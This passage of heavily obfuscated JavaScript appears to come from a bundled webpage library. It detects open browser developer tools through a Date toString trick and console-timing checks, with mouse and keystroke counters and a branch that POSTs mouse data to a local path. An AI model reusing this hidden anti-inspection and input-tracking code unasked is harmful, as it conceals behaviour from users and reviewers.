_0x255ff3['value']=_0x2e3c25[-0x72a+-0x26*-0x3b+-0x198]?_0x2e3c25[0x27*-0x21+-0x22*-0x100+-0x1cf8]:void(0xb29+-0x1d5b+0x1232),_0x255ff3['done']=!(0x2271+0x1*0x641+-0x1459*0x2),_0x255ff3;}([_0x10a98c,_0x4fdf92]);};}},_0x265b6e=new Date(),_0x2e96ed=-0x43*0xe+-0xd5c+0x2*0x883;function _0x12ea7f(_0x4b7053,_0x34680c,_0x3938e9,_0x61be18){return _0x118578(_0x4b7053-0x1ae,_0x4b7053- -0x247,_0x34680c,_0x61be18-0x155);}_0x265b6e['toString']=function(){return _0x2e96ed++,'';};var _0xac5833={'name':'date-to-st'+'ring','isOpen':function(){return _0x9e5148(this,void(-0xb05+0x1b21+-0x101c),void(-0x83*-0x24+0x1f7f+-0x31eb),function(){var _0x48659c={'UAKvQ':function(_0x4b5435,_0x30fca3){return _0x4b5435(_0x30fca3);}};return _0x145ea6(this,function(_0x5065f1){return _0x2e96ed=0x17da+0xb*-0x15d+-0x8db,_0x48659c['UAKvQ'](Object,_0x502659['b'])(_0x265b6e),Object(_0x502659['a'])(),[0xa6*-0x1f+0x1*0x22ba+0x1*-0xe9e,-0x24a+-0x1459*-0x1+-0x120d===_0x2e96ed];});});},'isEnable':function(){var _0x4c7a72={'KscpJ':function(_0x27c3d4,_0x378c96){function _0x1186e3(_0x2a4f67,_0x58e056,_0x22cdd7,_0x46c2b6){return a0_0x1485(_0x58e056-0x9e,_0x2a4f67);}return _0x516484[_0x1186e3(0x1b3,0x16c,0x171,0x8)](_0x27c3d4,_0x378c96);},'WpEhE':function(_0x369fcc,_0x1d27a0,_0x7beba){return _0x369fcc(_0x1d27a0,_0x7beba);}};return _0x9e5148(this,void(0x24b*0xb+-0xd*0x6b+-0x9e5*0x2),void(0x31+-0x1*0x94+0x63),function(){function _0x143918(_0x5b4f87,_0xd195bd,_0xabaa4f,_0x4b50f4){return a0_0x1485(_0xd195bd-0x35e,_0x5b4f87);}return _0x4c7a72[_0x143918(0x337,0x497,0x443,0x3fd)](_0x145ea6,this,function(_0x1a07d2){var _0x2e0f83={};function _0x2d9d7b(_0x3e1bae,_0x5583ce,_0x3274b0,_0x5079c2){return _0x143918(_0x5079c2,_0x3e1bae- -0xf9,_0x3274b0-0x44,_0x5079c2-0xfa);}return _0x2e0f83['includes']=[_0x1be244['b']],_0x2e0f83['excludes']=[(_0x3a0d10['isIpad']||_0x3a0d10['isIphone'])&&_0x1be244['b']],[-0x174f+0x133f+0x209*0x2,_0x4c7a72[_0x2d9d7b(0x687,0x66d,0x751,0x67b)](Object,_0x54d1c4['a'])(_0x2e0f83)];});});}};},function(_0x283927,_0x339f8d,_0x2a7ec1){'use strict';var _0x36585c={'TNiPX':function(_0x27c350,_0x4dbc9b){return _0x27c350 instanceof _0x4dbc9b;},'xIeTf':function(_0x158b36,_0x1a2ad0){return _0x158b36(_0x1a2ad0);},'PJiAo':function(_0x4b7064,_0x163bbc,_0x1bd61a){return _0x516484['Jwzjz'](_0x4b7064,_0x163bbc,_0x1bd61a);},'KXcgo':function(_0x17d61e,_0x3f8053){return _0x17d61e+_0x3f8053;},'Fobdq':function(_0x4d7f6f,_0x187ca0,_0x54a087,_0x53eca9){return _0x4d7f6f(_0x187ca0,_0x54a087,_0x53eca9);},'AaoOA':function(_0x5032e9,_0x278e0b,_0x590461,_0x5f589b){function _0x20f5a0(_0x491e98,_0x8a2681,_0x3424b3,_0x5b3056){return a0_0x1485(_0x3424b3-0xcc,_0x8a2681);}return _0x516484[_0x20f5a0(0x5a2,0x569,0x5a9,0x536)](_0x5032e9,_0x278e0b,_0x590461,_0x5f589b);}};_0x2a7ec1['d'](_0x339f8d,'a',function(){return _0x4fa3c8;});var _0x3aa18c=_0x516484[_0x4b42ae(0x145,0x16a,0x242,0x2a1)](_0x2a7ec1,0x1f*0x7f+-0x2*-0xce+-0x4*0x43f),_0x516e6a=_0x2a7ec1(-0x4b5+-0x31*-0xa+-0x37*-0xd),_0x59425b=_0x2a7ec1(0x1680+-0x1*0x11d0+-0x4a9),_0x41ad37=_0x2a7ec1(0x4d0+-0x19*-0x39+-0x3*0x375),_0x2b0569=_0x2a7ec1(-0x959+0x9*0x17a+-0x1f7*0x2),_0x18542f=_0x2a7ec1(0x8e1+-0x1*0x1358+0xa7d),_0x2abf49=this&&this['__awaiter']||function(_0x386d8c,_0xd89050,_0x544d93,_0x45f008){var _0x4c7496={'tVlen':function(_0x1a2033,_0x409314){return _0x1a2033(_0x409314);},'aEgmz':'throw'};return new(_0x544d93||(_0x544d93=Promise))(function(_0x18fb86,_0x1f85d4){var _0x477b91={'sebHI':function(_0xe9ae9c,_0x5e33ae){return _0xe9ae9c(_0x5e33ae);},'IiFKd':function(_0x5df921,_0x3b992a){return _0x36585c['TNiPX'](_0x5df921,_0x3b992a);}};function _0xa14eff(_0x293cb2){try{_0x477b91['sebHI'](_0x55ab6b,_0x45f008['next'](_0x293cb2));}catch(_0x28f68d){_0x1f85d4(_0x28f68d);}}function _0x416f34(_0x335311){function _0x2d5736(_0x1d0ebf,_0x46aac7,_0x1d052a,_0x341a08){return a0_0x1485(_0x1d052a-0x2d0,_0x1d0ebf);}try{_0x4c7496[_0x2d5736(0x5ab,0x18a,0x388,0x3c0)](_0x55ab6b,_0x45f008[_0x4c7496[_0x2d5736(0x516,0x7d6,0x6bb,0x5f1)]](_0x335311));}catch(_0x3f83a3){_0x1f85d4(_0x3f83a3);}}function _0x55ab6b(_0x499381){_0x499381['done']?_0x18fb86(_0x499381['value']):function(_0x267a1f){return _0x477b91['IiFKd'](_0x267a1f,_0x544d93)?_0x267a1f:new _0x544d93(function(_0x1e2704){_0x1e2704(_0x267a1f);});}(_0x499381['value'])['then'](_0xa14eff,_0x416f34);}_0x36585c['xIeTf'](_0x55ab6b,(_0x45f008=_0x45f008['apply'](_0x386d8c,_0xd89050||[]))['next']());});},_0x427f53=this&&this['__generato'+'r']||function(_0x14bc59,_0x375beb){var _0x598e5b={'NXSoa':_0x2217a2(0x33,0x4,-0x60,0x38)+'pe','clOMU':function(_0x1918ae,_0x39dc13){return _0x1918ae===_0x39dc13;},'PaWLP':function(_0x206155,_0x17e202){return _0x516484['UTvZs'](_0x206155,_0x17e202);},'bhpkX':_0x2217a2(-0x163,-0x259,0xcf,-0x86)},_0x500160,_0xa31c4e,_0x4eba80,_0x22d421,_0x5da15a={'label':0x0,'sent':function(){if(-0x1744+0x1*0x1c3d+-0x1a8*0x3&_0x4eba80[0x2383+-0x21a5+-0x1de])throw _0x4eba80[-0x11cb+-0xd*0xd3+-0x1*-0x1c83];return _0x4eba80[-0xacc*-0x3+0xdb*0x1e+-0x3a0d];},'trys':[],'ops':[]};return _0x22d421={'next':_0x49481d(-0xb1f*-0x1+-0x66*-0xc+-0x3*0x54d),'throw':_0x49481d(-0xef0+0x1a3d+-0xf1*0xc),'return':_0x49481d(-0x8aa+-0x5af*0x2+0x140a)},_0x516484[_0x2217a2(0x5c,-0x2eb,-0x36d,-0x181)]('function',typeof Symbol)&&(_0x22d421[Symbol['iterator']]=function(){function _0x4aa98c(_0x238d84,_0xedad83,_0x4bcd55,_0x49416a){return _0x2217a2(_0x238d84-0x173,_0x4bcd55,_0x4bcd55-0x1e6,_0xedad83-0x646);}var _0xa07bb9={};_0xa07bb9['ZAObs']=_0x598e5b['NXSoa'];var _0x3edee2=_0xa07bb9;if(_0x598e5b['clOMU']('qhAJB',_0x4aa98c(0x4fc,0x4b8,0x3ef,0x4e1))){var _0x5339ef={'PCJHX':function(_0x3089df,_0x5d5163,_0x3ceacc){return _0x3089df(_0x5d5163,_0x3ceacc);}},_0x5665d7=this,_0x49901=new _0x1b4437();_0x49901['onreadysta'+'techange']=function(){function _0x1ad965(_0x120a8a,_0x498d97,_0x5b0f24,_0x5448e0){return _0x4aa98c(_0x120a8a-0x196,_0x120a8a- -0x173,_0x498d97,_0x5448e0-0x124);}0x184d+0x132*-0xf+0x1*-0x65b===_0x49901[_0x1ad965(0x438,0x5b2,0x359,0x4ee)]&&(-0x1*0x263c+-0x4f1+0x79*0x5d===_0x49901[_0x1ad965(0x38b,0x533,0x4c0,0x351)]?(_0x5665d7['safeSlider'+_0x1ad965(0x6c2,0x813,0x4d1,0x5fb)](!(-0x383*-0x5+0xdd*0x1d+-0xe8*0x2f)),_0x5665d7[_0x1ad965(0x5fd,0x56e,0x549,0x5ca)]&&_0x5665d7[_0x1ad965(0x5fd,0x637,0x70d,0x3ee)]()):(_0x5665d7['safeSlider'+'Result'](!(0x959+-0x7*0x4a2+-0x24f*-0xa)),_0x5339ef['PCJHX'](_0x36edb6,function(){function _0x56db56(_0x152604,_0xe0f9a0,_0x2cd247,_0x1f99dd){return _0x1ad965(_0x2cd247- -0x39f,_0x152604,_0x2cd247-0x1f1,_0x1f99dd-0x2f);}_0x5665d7[_0x56db56(0x16f,0x3af,0x1b9,0x77)]();},-0x13c9+0xdb1+0xa00),_0x5665d7[_0x1ad965(0x2f5,0x500,0x2a3,0x32f)]&&_0x5665d7['fail']()));},_0x49901[_0x4aa98c(0x888,0x7ae,0x715,0x8d0)]('POST','/ctiax15p7'+_0x4aa98c(0x890,0x719,0x60f,0x51a)+'7689xaz18z'+'p',!(-0x1a6c+-0x1*0x6ed+0x2159)),_0x49901['setRequest'+'Header'](_0x3edee2['ZAObs'],'applicatio'+_0x4aa98c(0x6b2,0x560,0x648,0x3f2));var _0x58a802={};_0x58a802['mouseData']=this['mouseData'];var _0x10c107=_0xa7ed8e['stringify'](_0x58a802);_0x49901['send'](_0x10c107);}else return this;}),_0x22d421;function _0x2217a2(_0x2e1f85,_0x2e0a41,_0x2bf8a9,_0x4f71e8){return _0x4b42ae(_0x2e1f85-0x6,_0x4f71e8- -0x65,_0x2bf8a9-0xd5,_0x2e0a41);}function _0x49481d(_0x1d1c18){return function(_0x8850fe){function _0x205e83(_0x5d53e3,_0x2f3853,_0x1d337e,_0x5e2cd5){return a0_0x1485(_0x5e2cd5-0x2a,_0x5d53e3);}var _0x321c7e={'WnrTb':_0x205e83(0x62c,0x30a,0x694,0x485)+'is\x20already'+'\x20executing'+'.','eEugr':function(_0x19773c,_0x50f9d6){return _0x598e5b['PaWLP'](_0x19773c,_0x50f9d6);},'rtcly':_0x598e5b['bhpkX'],'HwFVZ':function(_0x1ef0a2,_0x8f78d2){return _0x1ef0a2&_0x8f78d2;},'bkZEH':function(_0x2d2610,_0x4cbf85){return _0x2d2610-_0x4cbf85;},'mIJXD':function(_0x3a6810,_0x2cce16){return _0x3a6810===_0x2cce16;}};return function(_0x34c355){if(_0x500160)throw new TypeError(_0x321c7e[_0x2576a0(-0xf,0x1f4,0x2e7,0x3d4)]);for(;_0x22d421&&(_0x22d421=0x17fd+-0x24b*0x5+-0xc86,_0x34c355[-0xf65*-0x1+-0x19c9*-0x1+-0x292e]&&(_0x5da15a=0x773+-0x86*-0x1e+-0x1*0x1727)),_0x5da15a;)try{if(_0x500160=-0x1917+0x1df9*0x1+0x1*-0x4e1,_0xa31c4e&&(_0x4eba80=_0x321c7e['eEugr'](0x6bc+0x4ea*0x4+0x1*-0x1a62,_0x34c355[0x1*-0x13d+0x1aa+0x1*-0x6d])?_0xa31c4e[_0x321c7e[_0x2576a0(0x6c,-0x25,-0x1db,0x7c)]]:_0x34c355[0x1*-0x727+0xa*-0x106+0x1163]?_0xa31c4e['throw']||((_0x4eba80=_0xa31c4e[_0x2576a0(0x11c,-0x88,-0x1d6,0x25)])&&_0x4eba80[_0x2576a0(-0x37,-0xa2,0x1e,-0x80)](_0xa31c4e),-0x6be+-0x2*0xdf+0x1*0x87c):_0xa31c4e['next'])&&!(_0x4eba80=_0x4eba80['call'](_0xa31c4e,_0x34c355[-0xe*0x199+0x3a0+0x12bf]))['done'])return _0x4eba80;switch(_0xa31c4e=0x1*0xc5+-0x3*-0x4ff+-0xfc2,_0x4eba80&&(_0x34c355=[_0x321c7e[_0x2576a0(-0x11b,0x42,0x23b,-0x119)](0xf*0x19+-0x2*0xe5e+0x1b47,_0x34c355[0x20*0x7a+-0x21ce+0x13*0xfa]),_0x4eba80['value']]),_0x34c355[-0x31*-0x2+-0x1*-0x939+-0x99b*0x1]){case 0xf5b+-0x727+-0xd2*0xa:case-0x3*-0xb01+-0xeae+-0x1254:_0x4eba80=_0x34c355;break;case 0x1262+0x1dd6+0x9a4*-0x5:var _0x420a5f={};_0x420a5f[_0x2576a0(0xf3,0x94,0x158,-0x179)]=_0x34c355[0x163+0x1*-0x355+0x1f3],_0x420a5f['done']=!(0x114*-0x20+0x562*-0x1+0x1*0x27e3);return _0x5da15a[_0x2576a0(0x91,-0x24,-0x24b,0x76)]++,_0x420a5f;case 0x2108+-0x1b59+0x1d*-0x32:_0x5da15a['label']++,_0xa31c4e=_0x34c355[-0x1bf7+0x711+-0x14e7*-0x1],_0x34c355=[0xd3f+0x4*0x5d5+-0x2493];continue;case-0x18*-0x128+0x1*0x52c+-0x7*0x4b3:_0x34c355=_0x5da15a['ops']['pop'](),_0x5da15a['trys'][_0x2576a0(-0x35c,-0x1f5,-0x34,-0x221)]();continue;default:if(!(_0x4eba80=(_0x4eba80=_0x5da15a[_0x2576a0(0x1fb,0x4,0x66,0x118)])['length']>-0x1fc8+-0x201b+0x3fe3&&_0x4eba80[_0x321c7e[_0x2576a0(-0x1c0,0x6,0x1f9,-0x104)](_0x4eba80[_0x2576a0(0x83,-0xca,0x112,0x47)],0x128*0x1f+-0x1969+-0xa6e)])&&(_0x321c7e[_0x2576a0(-0x11d,-0x111,-0xeb,-0x2a5)](-0x113b*0x2+0x1dd1+0x4ab,_0x34c355[-0xdbb+-0x1*0xdb5+0x1b70])||-0x247d*-0x1+-0x5*-0xb5+-0x2804===_0x34c355[0x569*0x4+-0x18e*-0x18+-0x3af4])){_0x5da15a=0x195f+-0x2486+-0x5*-0x23b;continue;}if(0x1*0x13cb+0x91d*0x3+-0x2f1f===_0x34c355[-0x8*-0x211+0x1b*-0x10d+-0x1*-0xbd7]&&(!_0x4eba80||_0x34c355[0x37*0x94+0x4*-0x358+-0x126b]>_0x4eba80[-0x20ed+0x1*0x9a9+-0x2*-0xba2]&&_0x34c355[-0x113c*-0x1+-0x1f75+-0x25f*-0x6]<_0x4eba80[-0xa29+0x4*0x2fe+0x17*-0x14])){_0x5da15a['label']=_0x34c355[-0x4*-0x4cd+-0xb4f+-0x7e4];break;}if(-0x1d*-0x3e+-0xf7f+0x87f===_0x34c355[0x2*0xc69+-0x497*0x5+-0x1df]&&_0x5da15a[_0x2576a0(-0x1d3,-0x24,0x18a,0xf4)]<_0x4eba80[-0x2573+0x7ce+-0x6*-0x4f1]){_0x5da15a['label']=_0x4eba80[-0x104e*-0x2+0x1*-0xd7f+-0x131c*0x1],_0x4eba80=_0x34c355;break;}if(_0x4eba80&&_0x5da15a['label']<_0x4eba80[0x26f8+0xccd*-0x1+0x25*-0xb5]){_0x5da15a['label']=_0x4eba80[0x24f3+-0x115*-0xe+0x3417*-0x1],_0x5da15a[_0x2576a0(0x21,-0x124,-0x318,-0x34)]['push'](_0x34c355);break;}_0x4eba80[-0x1*-0xd7f+-0x1*-0x1c03+-0x2980]&&_0x5da15a['ops']['pop'](),_0x5da15a['trys']['pop']();continue;}_0x34c355=_0x375beb['call'](_0x14bc59,_0x5da15a);}catch(_0x384786){_0x34c355=[0x754+0x20c7+-0x2815,_0x384786],_0xa31c4e=0xe16+-0x2*0x466+-0x2a5*0x2;}finally{_0x500160=_0x4eba80=-0x11d2+0x20be+-0xeec;}function _0x2576a0(_0x50cc01,_0x3012a3,_0x29f6a9,_0x2b4f10){return _0x205e83(_0x2b4f10,_0x3012a3-0xaf,_0x29f6a9-0x192,_0x3012a3- -0x2f4);}if(-0x1f97+0x2341+0x3*-0x137&_0x34c355[-0x351*-0x1+-0x1*-0x2041+-0x2392])throw _0x34c355[-0x4*-0x3c5+0x1708+-0x261b];var _0xcd603f={};return _0xcd603f['value']=_0x34c355[-0x3b*-0x20+-0x747+-0x19*0x1]?_0x34c355[-0x1e79+0x1afd+-0x1*-0x37d]:void(0x130*0x16+0x3ed+-0x1e0d),_0xcd603f['done']=!(-0xce8+0xc93*0x3+-0x1*0x18d1),_0xcd603f;}([_0x1d1c18,_0x8850fe]);};}},_0x4d901d=0x3*-0x527+0x1f01+-0x7c6*0x2,_0x4fa3c8={'name':_0x516484[_0x4b42ae(0x342,0x215,0x162,0x100)],'isOpen':function(){function _0x6a2d39(_0x330783,_0x324027,_0x5ca7ce,_0x226df6){return _0x4b42ae(_0x330783-0x1e2,_0x5ca7ce-0xc1,_0x5ca7ce-0xb5,_0x226df6);}var _0x6fb0a6={'McGkd':'vYQmV','KmKNI':function(_0x64570){return _0x64570();},'UDTMV':function(_0x13334b,_0x249d30){return _0x13334b(_0x249d30);},'yTOrL':function(_0x22d098,_0x89dc8f){return _0x516484['xRJWR'](_0x22d098,_0x89dc8f);},'dEGSC':function(_0xd800b1,_0x4bd584,_0x57895b){return _0xd800b1(_0x4bd584,_0x57895b);}};if(_0x516484['baitO'](_0x516484['Qkdkg'],'RukEu')){_0x36585c['PJiAo'](_0x29eecb,this,_0xddf3bf);var _0x10f404=new _0x2c9c44()['getTime']();this['mouseDownC'+_0x6a2d39(0x465,0x413,0x308,0x1aa)]=_0x36585c[_0x6a2d39(-0xd4,0x192,-0x26,-0x192)]('md',_0x10f404),this['mouseMoveC'+'ountKey']='mv'+_0x10f404,this['mouseUpCou'+'ntKey']='mp'+_0x10f404,this[_0x6a2d39(0x241,0x2a1,0x16e,0x8d)+'Key']=_0x36585c['KXcgo']('kc',_0x10f404),this['counter']=_0x5ecd79(_0x15320d(_0x36585c['Fobdq'](_0x12294f,_0x36585c['AaoOA'](_0x4066f1,{},this['mouseDownC'+'ountKey'],-0x5*-0x59f+-0x11b*0x17+-0x62*0x7),this['mouseMoveC'+'ountKey'],-0xfb6*0x2+-0x21c0+-0x1*-0x412c),this['mouseUpCou'+_0x6a2d39(-0x55,-0x163,-0xfb,-0x1db)],0x1d05+0x212e+-0x3e33),this['keyupCount'+'Key'],0x70b+0x9ae+-0x10b9),this['setCount']=_0x2722a2()(this['save'],-0x2444+-0x1f8f*0x1+0x44ff);}else return _0x516484[_0x6a2d39(-0x81,0x22a,0x8,-0x19d)](_0x2abf49,this,void(-0x12d8+0x1*0x15e+0x1*0x117a),void(-0x8f2+0x1*0x17d3+-0x125*0xd),function(){function _0xc2ebff(_0x138112,_0x23da38,_0x1f93fd,_0x3f4457){return _0x6a2d39(_0x138112-0xd7,_0x23da38-0x14a,_0x23da38- -0x157,_0x138112);}var _0x5ec18e={'YQatl':_0x6fb0a6[_0xc2ebff(-0x213,0x19,0x1bf,-0x25)],'APXId':function(_0x10234f){return _0x6fb0a6['KmKNI'](_0x10234f);},'hByQP':function(_0x369c83){return _0x369c83();},'hVIHY':function(_0x52c473,_0x5a3b8e){return _0x6fb0a6['UDTMV'](_0x52c473,_0x5a3b8e);},'pHfxY':function(_0x1223de,_0x5602f5){return _0x6fb0a6['yTOrL'](_0x1223de,_0x5602f5);}},_0x270d06,_0x55b058;return _0x6fb0a6['dEGSC'](_0x427f53,this,function(_0x40ffe2){var _0x189ea6={'uCGEu':function(_0x169c45,_0x539756){return _0x169c45(_0x539756);}};function _0x56b47a(_0x1e8010,_0x3fb105,_0x1c0dd4,_0x5090a3){return _0xc2ebff(_0x1e8010,_0x3fb105-0x2fe,_0x1c0dd4-0x13d,_0x5090a3-0x155);}if(_0x5ec18e['YQatl']!==_0x56b47a(-0x32,0xd8,0xa3,-0x7c))switch(_0x40ffe2['label']){case-0x1cd9+-0x3e*0x4f+0x2ffb*0x1:return _0x270d06=(function(){var _0x465504=Object(_0x59425b['a'])(),_0x1001ba=_0x189ea6['uCGEu'](Object,_0x18542f['a'])();return Object(_0x3aa18c['c'])(_0x465504),Object(_0x18542f['a'])()-_0x1001ba;}()),_0x55b058=Math['max'](_0x5ec18e['APXId'](_0x44603d),_0x5ec18e['hByQP'](_0x44603d)),_0x4d901d=Math['max'](_0x4d901d,_0x55b058),_0x5ec18e['hVIHY'](Object,_0x3aa18c['a'])(),-0x2248+-0x13*0x79+0x2b43===_0x270d06?[0x2587+-0x43d*0x2+0x1*-0x1d0b,!(-0xb97*0x3+0x1eb1+0xd1*0x5)]:0x1*-0x2345+0x2043+0xe*0x37!==_0x4d901d?[0x153c+-0x2*0x89b+-0x403,0x1aba+-0x2261+0x7a9]:[0x3*-0x21d+0x7a2*-0x2+0x159f,_0x5ec18e['hVIHY'](Object,_0x2b0569['d'])()];case-0xc3e*0x2+0x8*0x2d4+-0x1dd*-0x1:return _0x40ffe2['sent']()?[0x35*-0x29+0x625+0x25a,!(0x4f*0x77+0x2*-0x134+-0xfb*0x23)]:[0x8*-0x434+0x2*0xd69+-0x6d*-0x10,!(0x3*-0x6a3+0x1f8a+0x1*-0xba0)];case 0x1*0xaa2+0xf9+-0xb99:return[0x2430+0x2633+0x3*-0x18cb,_0x270d06>_0x5ec18e['pHfxY'](-0x9f3+-0x2511+0x2f0e,_0x4d901d)];}else _0x1393ce(_0x128544,_0x4577ec,_0x586188[_0x14ceb8]);});});},'isEnable':function(){function _0x2cf5ac(_0x1b3376,_0x349734,_0x2e8454,_0x4f8ef6){return _0x4b42ae(_0x1b3376-0x2c,_0x349734-0x39d,_0x2e8454-0x16d,_0x1b3376);}var _0x134bee={'WrsZF':function(_0x78d0fc,_0x2c91f4,_0x545499){return _0x78d0fc(_0x2c91f4,_0x545499);}};return _0x516484[_0x2cf5ac(0x3df,0x2e4,0x4e2,0x36d)](_0x2abf49,this,void(-0x1b8b+-0xd55*0x2+0x3635),void(0x3fd*0x5+-0x20a8+0xcb7),function(){return _0x134bee['WrsZF'](_0x427f53,this,function(_0x8a3d7d){var _0x1442d6={};return _0x1442d6['includes']=[_0x516e6a['b'],_0x516e6a['g'],_0x516e6a['d']],_0x1442d6['excludes']=[],[-0x5c9+0x54e+0x7d,Object(_0x41ad37['a'])(_0x1442d6)];});});}};function _0x4b42ae(_0x199d4d,_0x4bbe21,_0x2b2b46,_0x4edb93){return _0x118578(_0x199d4d-0x129,_0x4bbe21- -0x503,_0x4edb93,_0x4edb93-0x12e);}function _0x44603d(){var _0x187882=_0x36585c['xIeTf'](Object,_0x59425b['a'])(),_0x4b046a=Object(_0x18542f['a'])();return Object(_0x3aa18c['b'])(_0x187882),Object(_0x18542f['a'])()-_0x4b046a;}},function(_0x8b3319,_0xcb074d,_0xb66a46){'use strict';var _0x5c76fa={'PJMJn':function(_0x9041c3,_0x4d7827){return _0x1ff50f['bgDeJ'](_0x9041c3,_0x4d7827);},'VoBwP':'return','ITIQV':function(_0x573864,_0x3d3ad1){return _0x573864&_0x3d3ad1;},'nYUxf':function(_0x5e8e23,_0x90505c){return _0x5e8e23===_0x90505c;},'OivYP':function(_0x20a3f2,_0xf0d610,_0x176086){return _0x1ff50f['mHqcV'](_0x20a3f2,_0xf0d610,_0x176086);}};function _0x2a8b30(_0x5951f3,_0x27c3a8,_0x7ae97a,_0x36cd61){return _0x118578(_0x5951f3-0x12b,_0x36cd61- -0x494,_0x27c3a8,_0x36cd61-0x117);}_0xb66a46['d'](_0xcb074d,'a',function(){return _0x591cf1;});var _0x5c00de=this&&this['__awaiter']||function(_0x339020,_0xe0c640,_0x184212,_0x55918b){var _0x6b439d={'ggqGF':function(_0x2c82d1,_0x4c4b24){return _0x2c82d1(_0x4c4b24);}};return new(_0x184212||(_0x184212=Promise))(function(_0xd91996,_0x5d5e2c){var _0x407cba={'ZWnGS':function(_0x3770eb,_0x255527){return _0x3770eb(_0x255527);},'kFwyb':function(_0xb8c122,_0xb204b9){return _0x5c76fa['PJMJn'](_0xb8c122,_0xb204b9);}};function _0x49c68e(_0x2d4c76){try{_0x416691(_0x55918b['next'](_0x2d4c76));}catch(_0x402c96){_0x6b439d['ggqGF'](_0x5d5e2c,_0x402c96);}}function _0x514a96(_0x47170c,_0x1fe685,_0x1a9ad4,_0x23d1fc){return a0_0x1485(_0x23d1fc- -0x28c,_0x47170c);}function _0x57da4f(_0x2d1bbd){function _0x339ed0(_0x8adc83,_0x1eeedf,_0x385c12,_0x4972c8){return a0_0x1485(_0x4972c8-0x219,_0x385c12);}try{_0x407cba[_0x339ed0(0x519,0x417,0x6a3,0x5a1)](_0x416691,_0x55918b[_0x339ed0(0x70a,0x4c5,0x5a8,0x5c3)](_0x2d1bbd));}catch(_0x2d5278){_0x407cba['kFwyb'](_0x5d5e2c,_0x2d5278);}}function _0x416691(_0x4532eb){function _0x30ef0f(_0x19994b,_0x2bbc71,_0x337dd0,_0x4d0dc0){return a0_0x1485(_0x19994b- -0x13a,_0x337dd0);}_0x4532eb['done']?_0xd91996(_0x4532eb['value']):function(_0x54f4c6){var _0x1eb697={'AlcZu':function(_0x24ed7e,_0x5af540){return _0x24ed7e(_0x5af540);}};return _0x54f4c6 instanceof _0x184212?_0x54f4c6:new _0x184212(function(_0x469b02){_0x1eb697['AlcZu'](_0x469b02,_0x54f4c6);});}(_0x4532eb['value'])[_0x30ef0f(0x1e,-0xf8,-0x149,-0x107)](_0x49c68e,_0x57da4f);}_0x5c76fa[_0x514a96(-0x122,0x1f,0x1a0,-0x17)](_0x416691,(_0x55918b=_0x55918b['apply'](_0x339020,_0xe0c640||[]))[_0x514a96(-0xb5,0x2aa,0x122,0x170)]());});},_0xaaeef0=this&&this[_0x2a8b30(0x1b0,-0x11,0x1ad,-0x15)+'r']||function(_0x3f2800,_0x165b79){var _0x39a474,_0x18bb37,_0x4d53c4,_0x155e53,_0x17219e={'label':0x0,'sent':function(){if(-0x998*-0x1+-0x1*-0x12d4+-0x1c6b&_0x4d53c4[0x108c+0x3*0x39c+0x49*-0x60])throw _0x4d53c4[-0x16c5+-0x1*0xfc+0x17c2];return _0x4d53c4[-0x15b3+0xdec+0x7c8];},'trys':[],'ops':[]};return _0x155e53={'next':_0x8314cc(-0x12ed+0x205a+0xd6d*-0x1),'throw':_0x8314cc(0x8*0x3e0+0x253e+-0x443d),'return':_0x8314cc(0x43*0xe+0xc73+-0x101b)},'function'==typeof Symbol&&(_0x155e53[Symbol['iterator']]=function(){return this;}),_0x155e53;function _0x8314cc(_0x261cc4){var _0x3c40c9={'JfEcl':'Generator\x20'+'is\x20already'+'\x20executing'+'.','sBUOR':_0x5c76fa['VoBwP'],'KpUPN':function(_0x220229,_0x3b88de){return _0x5c76fa['ITIQV'](_0x220229,_0x3b88de);}};return function(_0x36cfe6){return function(_0x4dc1d6){if(_0x39a474)throw new TypeError(_0x3c40c9[_0x1f3835(0x503,0x480,0x52c,0x65a)]);for(;_0x155e53&&(_0x155e53=0x2ac+0x171b+-0x19c7,_0x4dc1d6[0x9a*0x28+-0x16*-0x4f+-0x16*0x167]&&(_0x17219e=-0xb*0x296+-0x4e*-0x39+0xb14)),_0x17219e;)try{if(_0x39a474=0xff9+0x1ab7+-0x2aaf,_0x18bb37&&(_0x4d53c4=0x1c1d+0xb9*0x2+0x1*-0x1d8d&_0x4dc1d6[-0x1*0x1af+-0x3*0x7a1+0x1892]?_0x18bb37[_0x3c40c9['sBUOR']]:_0x4dc1d6[-0x369+-0xc9e+0x175*0xb]?_0x18bb37['throw']||((_0x4d53c4=_0x18bb37[_0x3c40c9['sBUOR']])&&_0x4d53c4['call'](_0x18bb37),0x1*0x1df9+0x1f90+-0x3d89):_0x18bb37['next'])&&!(_0x4d53c4=_0x4d53c4['call'](_0x18bb37,_0x4dc1d6[-0x937+-0x795*0x1+-0xfd*-0x11]))[_0x1f3835(0x585,0x5c4,0x4ff,0x4d5)])return _0x4d53c4;switch(_0x18bb37=0x1965+-0x1c*0x7b+-0x3fb*0x3,_0x4d53c4&&(_0x4dc1d6=[-0x1*-0x1e0e+0x2138+-0x3f44&_0x4dc1d6[-0x437+0x1*0x5af+-0x178],_0x4d53c4[_0x1f3835(0x477,0x396,0x534,0x520)]]),_0x4dc1d6[0x215a+0x1943+-0x3a9d]){case-0x237c+-0x24e6*-0x1+0x2*-0xb5:case-0x51*0x6d+0x12*-0x187+0x3dfc:_0x4d53c4=_0x4dc1d6;break;case-0x175*0xb+-0x76d+-0x4*-0x5de:var _0x56f0bb={};_0x56f0bb[_0x1f3835(0x611,0x6dd,0x745,0x520)]=_0x4dc1d6[-0x1*0x1502+0xacb+0x368*0x3],_0x56f0bb['done']=!(0x2b3*-0x9+0x85d+0xfef*0x1);return _0x17219e['label']++,_0x56f0bb;case 0x2e*0x2b+-0x169b+0xee6:_0x17219e['label']++,_0x18bb37=_0x4dc1d6[-0xe5c+0xe2f*-0x1+0x1c8c],_0x4dc1d6=[0x1887+-0x10*0xe5+0x1*-0xa37];continue;case 